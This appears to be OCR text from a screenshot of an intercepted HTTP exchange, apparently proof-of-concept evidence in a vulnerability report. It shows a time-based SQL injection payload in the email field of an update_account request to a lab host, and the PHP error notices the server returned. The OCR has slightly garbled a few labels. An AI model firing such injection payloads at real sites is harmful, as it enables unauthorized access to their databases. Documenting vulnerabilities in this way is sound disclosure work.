 POST /ajax.php?action=update_account HTTP/1.1
Host ? : 192.168.56.128:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept: */*
Referer: http://192.168.56.128:8080/login.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/
20100101 Firefox/130.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
Priority: u=0
Accept-Encoding: gzip, deflate
Content-Length auto : 64
firstname=123&lastname=123&email=0' and sleep(0) -- &password=123
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 20 Sep 2024 03:22:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 830
11
12 <br />
13 <b>Notice</b>: Undefined index: login_id in
14 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>160</b><br />
15 <br />
16 <b>Notice</b>: Undefined index: login_id in
17 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>165</b><br />
18 <br />
19 <b>Notice</b>: Undefined index: img in
20 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>176</b><br />
21 <br />
22 <b>Notice</b>: Trying to access array offset on value of
type null in
23 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>176</b><br />
24 <br />
25 <b>Notice</b>: Undefined index: bio in
26 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>182</b><br />
27 <br />
28 <b>Notice</b>: Trying to access array offset on value of
type null in
29 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on
line <b>182</b><br />
30 1
31
远端地址:192.168.56.128:8080;
应时间:23ms; 总耗时:25ms; URL:
ttp://192.168.56.128:8080/aja...